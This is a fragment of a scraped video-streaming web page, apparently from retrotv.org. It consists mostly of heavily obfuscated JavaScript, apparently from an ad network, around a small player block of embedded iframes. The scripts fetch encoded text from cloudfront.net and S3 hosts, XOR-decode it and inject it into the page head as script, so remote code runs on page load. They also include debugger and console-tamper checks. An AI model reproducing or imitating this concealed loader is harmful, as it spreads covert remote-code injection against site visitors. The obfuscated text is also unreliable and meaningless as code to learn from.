d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1175469, 'd3jzhqnvnvdy34');</script></div>
        <!--<TPlayerCn>-->
        <div class="TPlayerCn BgA">
            <div class="EcBgA">
                <div class="TPlayer">
                    
                    <div class="TPlayerTb Current" id="Opt1"><iframe width="560" height="315" src="https://retrotv.org/?trembed=0&#038;trid=5529&trtype=2" frameborder="0" allowfullscreen></iframe></div><div class="TPlayerTb" id="Opt2">&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://retrotv.org/?trembed=1&amp;#038;trid=5529&amp;trtype=2&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</div><div class="TPlayerTb" id="Opt3">&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://retrotv.org/?trembed=2&amp;#038;trid=5529&amp;trtype=2&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</div>
                    <span class="btnsplyr">
                        <span class="AAIco-lightbulb_outline lgtbx-lnk lghtsof"></span>
                    </span>
                </div>
            </div>
        </div>
        <span class="lgtbx"></span>
        
        <!--</TPlayerCn>-->
        <div class="bnr" id="ads_player_bottom"><script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1175469"></script>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var 